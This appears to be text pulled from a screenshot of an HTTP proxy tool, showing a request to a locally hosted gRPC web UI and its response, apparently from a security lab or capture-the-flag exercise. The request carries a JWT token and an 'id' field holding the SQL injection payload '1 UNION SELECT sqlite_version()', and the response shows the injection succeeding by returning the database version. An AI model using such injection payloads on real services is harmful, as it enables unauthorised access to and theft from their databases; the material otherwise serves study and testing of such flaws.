 Request
Pretty Raw Hex \n
1 POST /invoke/SimpleApp.getInfo HTTP/1.1
2 Host: 127.0.0.1:32989
3 User-Agent: Mozilla/5.0 (X11; Linux x86_64; rv:109.0) Gecko/20100101 Firefox/115.0
4 Accept: */*
5 Accept-Language: en-US,en;q=0.5
6 Accept-Encoding: gzip, deflate
7 Content-Type: application/json
8 x-grpcui-csrf-token: -wzr28FIa_7ov2R1MIDOPvC5RdUVPkWOXBGhYLWHHoM
9 X-Requested-With: XMLHttpRequest
10 Content-Length: 220
11 Origin: http://127.0.0.1:32989
12 Connection: close
13 Referer: http://127.0.0.1:32989/
14 Cookie: _grpcui_csrf_token=-wzr28FIa_7ov2R1MIDOPvC5RdUVPkWOXBGhYLWHHoM
15 Sec-Fetch-Dest: empty
16 Sec-Fetch-Mode: cors
17 Sec-Fetch-Site: same-origin
18
19 {
"metadata":[
{
"name":"token",
"value":
"eyJ0eXAiOiJKV1QiLCJhbGciOiJIUzI1NiJ9.eyJ1c2VyX2lkIjoidXNlciIsImV4cCI6MTY5MzYxMjQ4NX0.L8e
EsieH2OWUlTNWuveon_GsXd2D5iJH9ZjTQg9b7Gc"
}
],
"data":[
{
"id":"1 UNION SELECT sqlite_version()"
}
]
}
Response
Pretty Raw Hex Render \n
1 HTTP/1.1 200 OK
2 Content-Type: application/json
3 Date: Fri, 01 Sep 2023 21:09:06 GMT
4 Content-Length: 390
5 Connection: close
6
7 {
8 "headers":[
9 {
10 "name":"content-type",
11 "value":"application/grpc"
12 },
13 {
14 "name":"grpc-accept-encoding",
15 "value":"identity, deflate, gzip"
16 }
17 ],
18 "error":null,
19 "responses":[
20 {
21 "message":{
22 "message":"3.31.1"
23 },
24 "isError":false
25 }
26 ],
27 "requests":{
28 "total":1,
29 "sent":1
30 },
31 "trailers":[
]
32 }
33